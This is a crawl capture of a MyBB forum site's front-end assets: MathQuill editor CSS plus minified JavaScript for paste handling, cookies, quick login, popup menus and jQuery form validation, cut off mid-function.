.latex-command-input{color:inherit;font-family:"Courier New",monospace;border:1px solid gray;padding-right:1px;margin-right:1px;margin-left:2px}.mathquill-rendered-math .latex-command-input:before{content:'\\'}.mathquill-rendered-math .latex-command-input.empty{background:transparent}.mathquill-rendered-math .sqrt-prefix{vertical-align:top;position:relative;top:2px}.mathquill-rendered-math .sqrt-stem{border-top:1px solid;margin-top:1px;padding-left:2px;padding-right:.2em;margin-right:.1em}.mathquill-rendered-math .paren{vertical-align:bottom;position:relative}.mathquill-rendered-math .array{vertical-align:middle;text-align:center}.mathquill-rendered-math .array>span{display:block}.mathquill-rendered-math .non-italicized-function{padding-right:.2em}.mathquill-editor{padding:0 4px 10px;width:950px;display:inline-block;direction:ltr!important}.mathquill-toolbar{font-family:sans-serif,Arial,Verdana;font-size:1em;margin:0 -4px 10px;position:relative;overflow:hidden;z-index:101;direction:ltr!important}.mathquill-tab-bar{padding:8px 8px 2px 16px;margin:0 0 -2px;line-height:1.5;font-size:9pt;list-style:none;overflow:hidden;display:block;background:#aaa;direction:ltr!important}.mathquill-tab-bar li{color:#555;background:#ccc;border-color:#999;border-width:1px 1px 0 1px;border-style:solid;-moz-border-radius-topright:4px;-moz-border-radius-topleft:4px;-webkit-border-radius-topright:4px;-webkit-border-radius-topleft:4px;border-top-right-radius:4px;border-top-left-radius:4px;margin:0 4px 0 0;float:left;top:1px;height:2em;overflow:hidden;position:relative;direction:ltr!important}.mathquill-tab-bar li.mathquill-tab-selected{background:#e8e8e8;border-color:#999;direction:ltr!important}.mathquill-tab-bar li a{padding:0 8px;line-height:2em;color:#000;text-decoration:none;cursor:default;display:block;direction:ltr!important}*:first-child+html .mathquill-tab-bar li a{padding:0 7px;direction:ltr!important}.mathquill-tab-bar a span{padding:0 6px 0 0;line-height:inherit;font-weight:bold;direction:ltr!important}.mathquill-toolbar-panes{border-top:1px solid #999;border-bottom:1px solid #aaa;background:#e8e8e8;direction:ltr!important}.mathquill-tab-pane{margin:0 -100% 0 0;width:100%;visibility:hidden;float:left;direction:ltr!important}.mathquill-tab-pane-selected{visibility:visible;margin:0;direction:ltr!important}.mathquill-tab-pane ul{margin:0;padding:6px 12px;overflow:hidden;line-height:1;list-style:none;direction:ltr!important}.mathquill-tab-pane li{overflow:hidden;display:block;float:left;height:1.5em;margin:0 -4px 3px;padding:4px 6px 0;text-align:center;background:#eee;border-top:1px solid #fff;border-bottom:1px solid #ccc;direction:ltr!important}.mathquill-tab-pane li.mathquill-button-spacer{background:transparent;border-color:transparent;width:10px;direction:ltr!important}.mathquill-tab-pane li a{display:block;font-size:.9em;font-weight:bold;width:1.5em;height:1.4em;direction:ltr!important;text-align:center}.mathquill-tab-pane li a:hover{background-color:#adcddf}.mathquill-toolbar *{cursor:default!important;direction:ltr!important}

--- FILE ---
content_type: application/javascript
request_url: https://manesht.ir/forum/jscripts/general.min.js+popup_menu.min.js.pagespeed.jc.b7LfWXOY_P.js
body_size: 4588
content:
var mod_pagespeed_muv6hc7oZ4 = "!function(){var onload=window.onload;window.onload=function(){\"function\"==typeof onload&&onload.apply(this,arguments);for(var fields=[],inputs=document.getElementsByTagName(\"input\"),textareas=document.getElementsByTagName(\"textarea\"),i=0;i<inputs.length;i++)fields.push(inputs[i]);for(var i=0;i<textareas.length;i++)fields.push(textareas[i]);for(var i=0;i<fields.length;i++){var field=fields[i];if(\"function\"!=typeof field.onpaste&&field.getAttribute(\"onpaste\")&&(field.onpaste=eval(\"(function () { \"+field.getAttribute(\"onpaste\")+\" })\")),\"function\"==typeof field.onpaste){var oninput=field.oninput;field.oninput=function(){\"function\"==typeof oninput&&oninput.apply(this,arguments),\"undefined\"==typeof this.previousValue&&(this.previousValue=this.value);var e=Math.abs(this.previousValue.length-this.value.length)>1&&\"\"!=this.value;e&&!this.onpaste.apply(this,arguments)&&(this.value=this.previousValue),this.previousValue=this.value},field.addEventListener?field.addEventListener(\"input\",field.oninput,!1):field.attachEvent&&field.attachEvent(\"oninput\",field.oninput)}}}}();var MyBB={init:function(){return this.detectBrowser(),Event.observe(document,\"dom:loaded\",MyBB.pageLoaded),!0},pageLoaded:function(){MyBB.page_loaded=1,expandables.init(),checkall=$$(\"input.checkall\"),checkall.each(function(e){Event.observe(e,\"click\",MyBB.checkAll.bindAsEventListener(this))}),initialfocus=$$(\"input.initial_focus\"),initialfocus[0]&&initialfocus[0].focus(),\"undefined\"!=typeof use_xmlhttprequest&&1==use_xmlhttprequest&&(mark_read_imgs=$$(\"img.ajax_mark_read\"),mark_read_imgs.each(function(e){e.src.match(\"off.gif\")||e.src.match(\"offlock.gif\")||e.title&&e.title==lang.no_new_posts||(Event.observe(e,\"click\",MyBB.markForumRead.bindAsEventListener(this)),e.style.cursor=\"pointer\",e.title&&(e.title+=\" - \"),e.title+=lang.click_mark_read)}))},detectBrowser:function(){this.useragent=navigator.userAgent.toLowerCase(),this.useragent_version=parseInt(navigator.appVersion),\"Gecko\"==navigator.product&&-1!=navigator.vendor.indexOf(\"Apple Computer\")?this.browser=\"safari\":-1!=this.useragent.indexOf(\"chrome\")?this.browser=\"chrome\":\"Gecko\"==navigator.product?this.browser=\"mozilla\":-1!=this.useragent.indexOf(\"opera\")?this.browser=\"opera\":-1!=this.useragent.indexOf(\"konqueror\")?this.browser=\"konqueror\":-1!=this.useragent.indexOf(\"msie\")?this.browser=\"ie\":-1==this.useragent.indexOf(\"compatible\")&&-1!=this.useragent.indexOf(\"mozilla\")&&(this.browser=\"netscape\"),-1!=this.useragent.indexOf(\"win\")?this.os=\"win\":-1!=this.useragent.indexOf(\"mac\")&&(this.os=\"mac\")},popupWindow:function(e,t,n,i){settings=\"toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes\",n&&(settings=settings+\",width=\"+n),i&&(settings=settings+\",height=\"+i),window.open(e,t,settings)},deleteEvent:function(e){if(confirmReturn=confirm(deleteevent_confirm),1==confirmReturn){var t=new Element(\"form\",{method:\"post\",action:\"calendar.php\",style:\"display: none;\"});t.insert({bottom:new Element(\"input\",{name:\"action\",type:\"hidden\",value:\"do_editevent\"})}),my_post_key&&t.insert({bottom:new Element(\"input\",{name:\"my_post_key\",type:\"hidden\",value:my_post_key})}),t.insert({bottom:new Element(\"input\",{name:\"eid\",type:\"hidden\",value:e})}),t.insert({bottom:new Element(\"input\",{name:\"delete\",type:\"hidden\",value:1})}),$$(\"body\")[0].insert({bottom:t}),t.submit()}},checkAll:function(e){var t=Event.element(e),n=Event.findElement(e,\"FORM\");return n?void n.getElements().each(function(e){e.hasClassName(\"checkall\")||\"checkbox\"!=e.type||(e.checked=t.checked)}):!1},reputation:function(e,t){if(!t)var t=0;MyBB.popupWindow(\"reputation.php?action=add&uid=\"+e+\"&pid=\"+t,\"reputation\",400,350)},deleteReputation:function(e,t){if(confirmReturn=confirm(delete_reputation_confirm),1==confirmReturn){var n=new Element(\"form\",{method:\"post\",action:\"reputation.php?action=delete\",style:\"display: none;\"});n.insert({bottom:new Element(\"input\",{name:\"rid\",type:\"hidden\",value:t})}),my_post_key&&n.insert({bottom:new Element(\"input\",{name:\"my_post_key\",type:\"hidden\",value:my_post_key})}),n.insert({bottom:new Element(\"input\",{name:\"uid\",type:\"hidden\",value:e})}),$$(\"body\")[0].insert({bottom:n}),n.submit()}},whoPosted:function(e){MyBB.popupWindow(\"misc.php?action=whoposted&tid=\"+e,\"whoPosted\",230,300)},hopPage:function(e,t,n){n>1?defpage=t+1:defpage=1,promptres=prompt(\"Quick Page Jump\\nPlease enter a page number between 1 and \"+n+\" to jump to.\",defpage),null!=promptres&&\"\"!=promptres&&promptres>1&&promptres<=n&&(window.location=\"showthread.php?tid=\"+e+\"&page\"+promotres)},markForumRead:function(e){if(element=Event.element(e),!element)return!1;var t=element.id.replace(\"mark_read_\",\"\");return t?void new Ajax.Request(\"misc.php?action=markread&fid=\"+t+\"&ajax=1&my_post_key=\"+my_post_key,{method:\"get\",onComplete:function(e){MyBB.forumMarkedRead(t,e)}}):!1},forumMarkedRead:function(e,t){1==t.responseText&&($(\"mark_read_\"+e).src=$(\"mark_read_\"+e).src.replace(\"on.gif\",\"off.gif\"),Event.stopObserving($(\"mark_read_\"+e),\"click\",MyBB.markForumRead.bindAsEventListener(this)),$(\"mark_read_\"+e).style.cursor=\"default\",$(\"mark_read_\"+e).title=lang.no_new_posts)},detectDSTChange:function(e){var t=new Date,n=t.getTimezoneOffset()/60;if(1==Math.abs(parseInt(e)+n)&&(1!=use_xmlhttprequest||!new Ajax.Request(\"misc.php?action=dstswitch&ajax=1\",{method:\"post\"}))){var i=new Element(\"form\",{method:\"post\",action:\"misc.php\",style:\"display: none;\"});i.insert({bottom:new Element(\"input\",{name:\"action\",type:\"hidden\",value:\"dstswitch\"})}),$$(\"body\")[0].insert({bottom:i}),i.submit()}},dismissPMNotice:function(){return $(\"pm_notice\")?1!=use_xmlhttprequest?!0:(new Ajax.Request(\"private.php?action=dismiss_notice\",{method:\"post\",postBody:\"ajax=1&my_post_key=\"+my_post_key}),Element.remove(\"pm_notice\"),!1):!1},unHTMLchars:function(e){return e=e.replace(/&lt;/g,\"<\"),e=e.replace(/&gt;/g,\">\"),e=e.replace(/&nbsp;/g,\" \"),e=e.replace(/&quot;/g,'\"'),e=e.replace(/&amp;/g,\"&\")},HTMLchars:function(e){return e=e.replace(new RegExp(\"&(?!#[0-9]+;)\",\"g\"),\"&amp;\"),e=e.replace(/</g,\"&lt;\"),e=e.replace(/>/g,\"&gt;\"),e=e.replace(/\"/g,\"&quot;\")},changeLanguage:function(){return form=$(\"lang_select\"),form?void form.submit():!1},quickLogin:function(){if($(\"quick_login\")){var e=new Element(\"form\",{method:\"post\",action:\"member.php\"});e.insert({bottom:new Element(\"input\",{name:\"action\",type:\"hidden\",value:\"do_login\"})}),document.location.href&&e.insert({bottom:new Element(\"input\",{name:\"url\",type:\"hidden\",value:this.HTMLchars(document.location.href)})}),e.insert({bottom:new Element(\"input\",{name:\"quick_login\",type:\"hidden\",value:\"1\"})}),e.insert({bottom:new Element(\"input\",{name:\"quick_username\",id:\"quick_login_username\",type:\"text\",value:lang.username,\"class\":\"textbox\",onfocus:\"if(this.value == '\"+lang.username+\"') { this.value=''; }\",onblur:\"if(this.value == '') { this.value='\"+lang.username+\"'; }\"})}).insert({bottom:\"&nbsp;\"}),e.insert({bottom:new Element(\"input\",{name:\"quick_password\",id:\"quick_login_password\",type:\"password\",value:lang.password,\"class\":\"textbox\",onfocus:\"if(this.value == '\"+lang.password+\"') { this.value=''; }\",onblur:\"if(this.value == '') { this.value='\"+lang.password+\"'; }\"})}).insert({bottom:\"&nbsp;\"}),e.insert({bottom:new Element(\"input\",{name:\"submit\",type:\"submit\",value:lang.login,\"class\":\"button\"})});var t=new Element(\"span\",{\"class\":\"remember_me\"}).insert({bottom:new Element(\"input\",{name:\"quick_remember\",id:\"quick_login_remember\",type:\"checkbox\",value:\"yes\",\"class\":\"checkbox\"})});t.innerHTML+='<label for=\"quick_login_remember\"> '+lang.remember_me+\"</label>\",e.insert({bottom:t}),e.innerHTML+=lang.lost_password+lang.register_url,$(\"quick_login\").innerHTML=\"\",$(\"quick_login\").insert({before:e}),$(\"quick_login_remember\").setAttribute(\"checked\",\"checked\"),$(\"quick_login_username\").focus()}return!1}},Cookie={get:function(e){return cookies=document.cookie,e=cookiePrefix+e+\"=\",cookiePos=cookies.indexOf(e),-1!=cookiePos?(cookieStart=cookiePos+e.length,cookieEnd=cookies.indexOf(\";\",cookieStart),-1==cookieEnd&&(cookieEnd=cookies.length),unescape(cookies.substring(cookieStart,cookieEnd))):void 0},set:function(e,t,n){n?(expire=new Date,expire.setTime(expire.getTime()+1e3*n),n=\"; expires=\"+expire.toGMTString()):n=\"; expires=Wed, 1 Jan 2020 00:00:00 GMT;\",cookieDomain?domain=\"; domain=\"+cookieDomain:domain=\"\",\"\"!=cookiePath?path=cookiePath:path=\"\",document.cookie=cookiePrefix+e+\"=\"+escape(t)+\"; path=\"+path+domain+n},unset:function(e){Cookie.set(e,0,-1)}},DomLib={getPageScroll:function(){var e;return self.pageYOffset?e=self.pageYOffset:document.documentElement&&document.documentElement.scrollTop?e=document.documentElement.scrollTop:document.body&&(e=document.body.scrollTop),arrayPageScroll=new Array(\"\",e),arrayPageScroll},getPageSize:function(){var e,t;window.innerHeight&&window.scrollMaxY?(e=document.body.scrollWidth,t=window.innerHeight+window.scrollMaxY):document.body.scrollHeight>document.body.offsetHeight?(e=document.body.scrollWidth,t=document.body.scrollHeight):(e=document.body.offsetWidth,t=document.body.offsetHeight);var n,i;self.innerHeight?(n=self.innerWidth,i=self.innerHeight):document.documentElement&&document.documentElement.clientHeight?(n=document.documentElement.clientWidth,i=document.documentElement.clientHeight):document.body&&(n=document.body.clientWidth,i=document.body.clientHeight);var o,s;o=i>t?i:t,s=n>e?n:e;var r=new Array(s,o,n,i);return r}},expandables={init:function(){expanders=$$(\"img.expander\"),expanders.length>0&&expanders.each(function(e){if(e.id){Event.observe(e,\"click\",this.expandCollapse.bindAsEventListener(this)),\"ie\"==MyBB.browser?e.style.cursor=\"hand\":e.style.cursor=\"pointer\",e.controls=e.id.replace(\"_img\",\"\");var t=$(e.controls);t&&(Event.observe(t,\"dblclick\",this.expandCollapse.bindAsEventListener(this)),t.controls=e.id.replace(\"_img\",\"\"))}}.bind(this))},expandCollapse:function(e){if(element=Event.element(e),!element||!element.controls)return!1;var t=$(element.controls+\"_e\"),n=$(element.controls+\"_c\");return t&&n?\"none\"==t.style.display?(t.show(),n.hide(),this.saveCollapsed(element.controls)):(t.hide(),n.show(),this.saveCollapsed(element.controls,1)):t&&!n&&(\"none\"==t.style.display?(t.show(),element.src=element.src.replace(\"collapse_collapsed.gif\",\"collapse.gif\"),element.alt=\"[-]\",element.title=\"[-]\",this.saveCollapsed(element.controls)):(t.hide(),element.src=element.src.replace(\"collapse.gif\",\"collapse_collapsed.gif\"),element.alt=\"[+]\",element.title=\"[+]\",this.saveCollapsed(element.controls,1))),!0},saveCollapsed:function(e,t){var n=new Array,i=new Array,o=Cookie.get(\"collapsed\");o&&(n=o.split(\"|\"),n.each(function(t){t!=e&&\"\"!=t&&(i[i.length]=t)})),1==t&&(i[i.length]=e),Cookie.set(\"collapsed\",i.join(\"|\"))}},ActivityIndicator=Class.create();ActivityIndicator.prototype={initialize:function(e,t){var n;if(n=t&&t.image?'<img src=\"'+t.image+'\" alt=\"\" />':\"\",this.height=t.height||150,this.width=t.width||150,\"body\"==e){arrayPageSize=DomLib.getPageSize(),arrayPageScroll=DomLib.getPageScroll();var i=arrayPageScroll[1]+(arrayPageSize[3]-35-this.height)/2,o=(arrayPageSize[0]-20-this.width)/2;e=document.getElementsByTagName(\"body\").item(0)}else{$(e)&&(e=$(e));var s=Position.positionedOffset(e);o=s[0],i=s[1]}this.spinner=document.createElement(\"div\"),this.spinner.style.border=\"1px solid #000000\",this.spinner.style.background=\"#FFFFFF\",this.spinner.style.color=\"#000000\",this.spinner.style.position=\"absolute\",this.spinner.style.zIndex=1e3,this.spinner.style.textAlign=\"center\",this.spinner.style.verticalAlign=\"middle\",this.spinner.style.fontSize=\"13px\",this.spinner.innerHTML=\"<br />\"+n+\"<br /><br /><strong>\"+loading_text+\"</strong>\",this.spinner.style.width=this.width+\"px\",this.spinner.style.height=this.height+\"px\",this.spinner.style.top=i+\"px\",this.spinner.style.left=o+\"px\",this.spinner.id=\"spinner\",e.insertBefore(this.spinner,e.firstChild)},destroy:function(){Element.remove(this.spinner)}};var lang={};Array.prototype.shift||(Array.prototype.shift=function(){return firstElement=this[0],this.reverse(),this.length=Math.max(this.length-1,0),this.reverse(),firstElement}),Array.prototype.unshift||(Array.prototype.unshift=function(){this.reverse();for(var e=arguments.length-1;e>=0;e--)this[this.length]=arguments[e];return this.reverse(),this.length}),Array.prototype.push||(Array.prototype.push=function(){for(var e=0;e<arguments.length;e++)this[this.length]=arguments[e];return this.length}),Array.prototype.pop||(Array.prototype.pop=function(){return lastElement=this[this.length-1],this.length=Math.max(this.length-1,0),lastElement}),Function.prototype.apply||(Function.prototype.apply=function(oScope,args){var sarg=[],rtrn,call;oScope||(oScope=window),args||(args=[]);for(var i=0;i<args.length;i++)sarg[i]=\"args[\"+i+\"]\";return call=\"oScope.__applyTemp__(\"+sarg.join(\",\")+\");\",oScope.__applyTemp__=this,rtrn=eval(call)}),Function.prototype.call||(Function.prototype.call=function(e,t){e.base=this,e.base(t)}),MyBB.init();";
var mod_pagespeed_upxQ5aryQ8 = "var PopupMenu=Class.create();PopupMenu.prototype={initialize:function(e){if(document.currentMenu=\"\",!$(e))return!1;this.id=e;var t=$(e),n=t.id+\"_popup\";return $(n)?(this.menu=$(n),this.menu.style.display=\"none\",void(t.onclick=this.openMenu.bindAsEventListener(this))):!1},openMenu:function(e){if(Event.stop(e),document.currentMenu&&document.currentMenu==this.id)return this.closeMenu(),!1;\"\"!=document.currentMenu&&this.closeMenu(),offsetTop=offsetLeft=0;var t=$(this.id);do if(offsetTop+=t.offsetTop||0,offsetLeft+=t.offsetLeft||0,t=t.offsetParent,t&&(\"relative\"==Element.getStyle(t,\"position\")||\"absolute\"==Element.getStyle(t,\"position\")))break;while(t);if(offsetTopReal=offsetTop,offsetLeftReal=offsetLeft,t)do offsetTopReal+=t.offsetTop||0,offsetLeftReal+=t.offsetLeft||0;while(t=t.offsetParent);t=$(this.id),t.blur(),this.menu.style.position=\"absolute\",this.menu.style.zIndex=100,this.menu.style.top=offsetTop+t.offsetHeight-1+\"px\",\"opera\"!=MyBB.browser&&\"safari\"!=MyBB.browser||(this.menu.style.top=parseInt(this.menu.style.top)-2+\"px\"),this.menu.style.left=offsetLeft+\"px\",this.menu.style.visibility=\"hidden\",this.menu.style.display=\"block\",this.menu.style.width?menuWidth=parseInt(this.menu.style.width):menuWidth=this.menu.offsetWidth,pageSize=DomLib.getPageSize(),offsetLeftReal+menuWidth>=pageSize[0]&&(this.menu.style.left=offsetLeft-menuWidth+t.offsetWidth+\"px\"),this.menu.style.display=\"block\",this.menu.style.visibility=\"visible\",document.currentMenu=t.id,Event.observe(document,\"click\",this.closeMenu.bindAsEventListener(this))},closeMenu:function(){if(document.currentMenu){var e=document.currentMenu;e=$(e+\"_popup\"),e.style.display=\"none\",document.currentMenu=\"\",document.onclick=function(){}}}};";


--- FILE ---
content_type: application/javascript
request_url: https://manesht.ir/newassets/js/jquery.validate.js+jquery.easing.1.3.min.js+jquery-ui,_jquery.ui.core.js+jquery-ui,_jquery.ui.widget.js+jquery-ui,_jquery.ui.accordion.js+jquery-cookie.js.pagespeed.jc.XGjUpkPWTS.js
body_size: 22813
content:
var mod_pagespeed_MGNY9KNjzE = "(function($){$.extend($.fn,{validate:function(options){if(!this.length){if(options&&options.debug&&window.console){console.warn(\"nothing selected, can't validate, returning nothing\");}return;}var validator=$.data(this[0],'validator');if(validator){return validator;}this.attr('novalidate','novalidate');validator=new $.validator(options,this[0]);$.data(this[0],'validator',validator);if(validator.settings.onsubmit){this.validateDelegate(\":submit\",\"click\",function(ev){if(validator.settings.submitHandler){validator.submitButton=ev.target;}if($(ev.target).hasClass('cancel')){validator.cancelSubmit=true;}});this.submit(function(event){if(validator.settings.debug){event.preventDefault();}function handle(){var hidden;if(validator.settings.submitHandler){if(validator.submitButton){hidden=$(\"<input type='hidden'/>\").attr(\"name\",validator.submitButton.name).val(validator.submitButton.value).appendTo(validator.currentForm);}validator.settings.submitHandler.call(validator,validator.currentForm,event);if(validator.submitButton){hidden.remove();}return false;}return true;}if(validator.cancelSubmit){validator.cancelSubmit=false;return handle();}if(validator.form()){if(validator.pendingRequest){validator.formSubmitted=true;return false;}return handle();}else{validator.focusInvalid();return false;}});}return validator;},valid:function(){if($(this[0]).is('form')){return this.validate().form();}else{var valid=true;var validator=$(this[0].form).validate();this.each(function(){valid&=validator.element(this);});return valid;}},removeAttrs:function(attributes){var result={},$element=this;$.each(attributes.split(/\\s/),function(index,value){result[value]=$element.attr(value);$element.removeAttr(value);});return result;},rules:function(command,argument){var element=this[0];if(command){var settings=$.data(element.form,'validator').settings;var staticRules=settings.rules;var existingRules=$.validator.staticRules(element);switch(command){case\"add\":$.extend(existingRules,$.validator.normalizeRule(argument));staticRules[element.name]=existingRules;if(argument.messages){settings.messages[element.name]=$.extend(settings.messages[element.name],argument.messages);}break;case\"remove\":if(!argument){delete staticRules[element.name];return existingRules;}var filtered={};$.each(argument.split(/\\s/),function(index,method){filtered[method]=existingRules[method];delete existingRules[method];});return filtered;}}var data=$.validator.normalizeRules($.extend({},$.validator.metadataRules(element),$.validator.classRules(element),$.validator.attributeRules(element),$.validator.staticRules(element)),element);if(data.required){var param=data.required;delete data.required;data=$.extend({required:param},data);}return data;}});$.extend($.expr[\":\"],{blank:function(a){return!$.trim(\"\"+a.value);},filled:function(a){return!!$.trim(\"\"+a.value);},unchecked:function(a){return!a.checked;}});$.validator=function(options,form){this.settings=$.extend(true,{},$.validator.defaults,options);this.currentForm=form;this.init();};$.validator.format=function(source,params){if(arguments.length===1){return function(){var args=$.makeArray(arguments);args.unshift(source);return $.validator.format.apply(this,args);};}if(arguments.length>2&&params.constructor!==Array){params=$.makeArray(arguments).slice(1);}if(params.constructor!==Array){params=[params];}$.each(params,function(i,n){source=source.replace(new RegExp(\"\\\\{\"+i+\"\\\\}\",\"g\"),n);});return source;};$.extend($.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:\"error\",validClass:\"valid\",errorElement:\"label\",focusInvalid:true,errorContainer:$([]),errorLabelContainer:$([]),onsubmit:true,ignore:\":hidden\",ignoreTitle:false,onfocusin:function(element,event){this.lastActive=element;if(this.settings.focusCleanup&&!this.blockFocusCleanup){if(this.settings.unhighlight){this.settings.unhighlight.call(this,element,this.settings.errorClass,this.settings.validClass);}this.addWrapper(this.errorsFor(element)).hide();}},onfocusout:function(element,event){if(!this.checkable(element)&&(element.name in this.submitted||!this.optional(element))){this.element(element);}},onkeyup:function(element,event){if(event.which===9&&this.elementValue(element)===''){return;}else if(element.name in this.submitted||element===this.lastActive){this.element(element);}},onclick:function(element,event){if(element.name in this.submitted){this.element(element);}else if(element.parentNode.name in this.submitted){this.element(element.parentNode);}},highlight:function(element,errorClass,validClass){if(element.type==='radio'){this.findByName(element.name).addClass(errorClass).removeClass(validClass);}else{$(element).addClass(errorClass).removeClass(validClass);}},unhighlight:function(element,errorClass,validClass){if(element.type==='radio'){this.findByName(element.name).removeClass(errorClass).addClass(validClass);}else{$(element).removeClass(errorClass).addClass(validClass);}}},setDefaults:function(settings){$.extend($.validator.defaults,settings);},messages:{required:\"This field is required.\",remote:\"Please fix this field.\",email:\"Please enter a valid email address.\",url:\"Please enter a valid URL.\",date:\"Please enter a valid date.\",dateISO:\"Please enter a valid date (ISO).\",number:\"Please enter a valid number.\",digits:\"Please enter only digits.\",creditcard:\"Please enter a valid credit card number.\",equalTo:\"Please enter the same value again.\",maxlength:$.validator.format(\"Please enter no more than {0} characters.\"),minlength:$.validator.format(\"Please enter at least {0} characters.\"),rangelength:$.validator.format(\"Please enter a value between {0} and {1} characters long.\"),range:$.validator.format(\"Please enter a value between {0} and {1}.\"),max:$.validator.format(\"Please enter a value less than or equal to {0}.\"),min:$.validator.format(\"Please enter a value greater than or equal to {0}.\")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=$(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||$(this.currentForm);this.containers=$(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var groups=(this.groups={});$.each(this.settings.groups,function(key,value){$.each(value.split(/\\s/),function(index,name){groups[name]=key;});});var rules=this.settings.rules;$.each(rules,function(key,value){rules[key]=$.validator.normalizeRule(value);});function delegate(event){var validator=$.data(this[0].form,\"validator\"),eventType=\"on\"+event.type.replace(/^validate/,\"\");if(validator.settings[eventType]){validator.settings[eventType].call(validator,this[0],event);}}$(this.currentForm).validateDelegate(\":text, [type='password'], [type='file'], select, textarea, \"+\"[type='number'], [type='search'] ,[type='tel'], [type='url'], \"+\"[type='email'], [type='datetime'], [type='date'], [type='month'], \"+\"[type='week'], [type='time'], [type='datetime-local'], \"+\"[type='range'], [type='color'] \",\"focusin focusout keyup\",delegate).validateDelegate(\"[type='radio'], [type='checkbox'], select, option\",\"click\",delegate);if(this.settings.invalidHandler){$(this.currentForm).bind(\"invalid-form.validate\",this.settings.invalidHandler);}},form:function(){this.checkForm();$.extend(this.submitted,this.errorMap);this.invalid=$.extend({},this.errorMap);if(!this.valid()){$(this.currentForm).triggerHandler(\"invalid-form\",[this]);}this.showErrors();return this.valid();},checkForm:function(){this.prepareForm();for(var i=0,elements=(this.currentElements=this.elements());elements[i];i++){this.check(elements[i]);}return this.valid();},element:function(element){element=this.validationTargetFor(this.clean(element));this.lastElement=element;this.prepareElement(element);this.currentElements=$(element);var result=this.check(element)!==false;if(result){delete this.invalid[element.name];}else{this.invalid[element.name]=true;}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers);}this.showErrors();return result;},showErrors:function(errors){if(errors){$.extend(this.errorMap,errors);this.errorList=[];for(var name in errors){this.errorList.push({message:errors[name],element:this.findByName(name)[0]});}this.successList=$.grep(this.successList,function(element){return!(element.name in errors);});}if(this.settings.showErrors){this.settings.showErrors.call(this,this.errorMap,this.errorList);}else{this.defaultShowErrors();}},resetForm:function(){if($.fn.resetForm){$(this.currentForm).resetForm();}this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass).removeData(\"previousValue\");},numberOfInvalids:function(){return this.objectLength(this.invalid);},objectLength:function(obj){var count=0;for(var i in obj){count++;}return count;},hideErrors:function(){this.addWrapper(this.toHide).hide();},valid:function(){return this.size()===0;},size:function(){return this.errorList.length;},focusInvalid:function(){if(this.settings.focusInvalid){try{$(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(\":visible\").focus().trigger(\"focusin\");}catch(e){}}},findLastActive:function(){var lastActive=this.lastActive;return lastActive&&$.grep(this.errorList,function(n){return n.element.name===lastActive.name;}).length===1&&lastActive;},elements:function(){var validator=this,rulesCache={};return $(this.currentForm).find(\"input, select, textarea\").not(\":submit, :reset, :image, [disabled]\").not(this.settings.ignore).filter(function(){if(!this.name&&validator.settings.debug&&window.console){console.error(\"%o has no name assigned\",this);}if(this.name in rulesCache||!validator.objectLength($(this).rules())){return false;}rulesCache[this.name]=true;return true;});},clean:function(selector){return $(selector)[0];},errors:function(){var errorClass=this.settings.errorClass.replace(' ','.');return $(this.settings.errorElement+\".\"+errorClass,this.errorContext);},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=$([]);this.toHide=$([]);this.currentElements=$([]);},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers);},prepareElement:function(element){this.reset();this.toHide=this.errorsFor(element);},elementValue:function(element){var type=$(element).attr('type'),val=$(element).val();if(type==='radio'||type==='checkbox'){return $('input[name=\"'+$(element).attr('name')+'\"]:checked').val();}if(typeof val==='string'){return val.replace(/\\r/g,\"\");}return val;},check:function(element){element=this.validationTargetFor(this.clean(element));var rules=$(element).rules();var dependencyMismatch=false;var val=this.elementValue(element);var result;for(var method in rules){var rule={method:method,parameters:rules[method]};try{result=$.validator.methods[method].call(this,val,element,rule.parameters);if(result===\"dependency-mismatch\"){dependencyMismatch=true;continue;}dependencyMismatch=false;if(result===\"pending\"){this.toHide=this.toHide.not(this.errorsFor(element));return;}if(!result){this.formatAndAdd(element,rule);return false;}}catch(e){if(this.settings.debug&&window.console){console.log(\"exception occured when checking element \"+element.id+\", check the '\"+rule.method+\"' method\",e);}throw e;}}if(dependencyMismatch){return;}if(this.objectLength(rules)){this.successList.push(element);}return true;},customMetaMessage:function(element,method){if(!$.metadata){return;}var meta=this.settings.meta?$(element).metadata()[this.settings.meta]:$(element).metadata();return meta&&meta.messages&&meta.messages[method];},customDataMessage:function(element,method){return $(element).data('msg-'+method.toLowerCase())||(element.attributes&&$(element).attr('data-msg-'+method.toLowerCase()));},customMessage:function(name,method){var m=this.settings.messages[name];return m&&(m.constructor===String?m:m[method]);},findDefined:function(){for(var i=0;i<arguments.length;i++){if(arguments[i]!==undefined){return arguments[i];}}return undefined;},defaultMessage:function(element,method){return this.findDefined(this.customMessage(element.name,method),this.customDataMessage(element,method),this.customMetaMessage(element,method),!this.settings.ignoreTitle&&element.title||undefined,$.validator.messages[method],\"<strong>Warning: No message defined for \"+element.name+\"</strong>\");},formatAndAdd:function(element,rule){var message=this.defaultMessage(element,rule.method),theregex=/\\$?\\{(\\d+)\\}/g;if(typeof message===\"function\"){message=message.call(this,rule.parameters,element);}else if(theregex.test(message)){message=$.validator.format(message.replace(theregex,'{$1}'),rule.parameters);}this.errorList.push({message:message,element:element});this.errorMap[element.name]=message;this.submitted[element.name]=message;},addWrapper:function(toToggle){if(this.settings.wrapper){toToggle=toToggle.add(toToggle.parent(this.settings.wrapper));}return toToggle;},defaultShowErrors:function(){var i,elements;for(i=0;this.errorList[i];i++){var error=this.errorList[i];if(this.settings.highlight){this.settings.highlight.call(this,error.element,this.settings.errorClass,this.settings.validClass);}this.showLabel(error.element,error.message);}if(this.errorList.length){this.toShow=this.toShow.add(this.containers);}if(this.settings.success){for(i=0;this.successList[i];i++){this.showLabel(this.successList[i]);}}if(this.settings.unhighlight){for(i=0,elements=this.validElements();elements[i];i++){this.settings.unhighlight.call(this,elements[i],this.settings.errorClass,this.settings.validClass);}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show();},validElements:function(){return this.currentElements.not(this.invalidElements());},invalidElements:function(){return 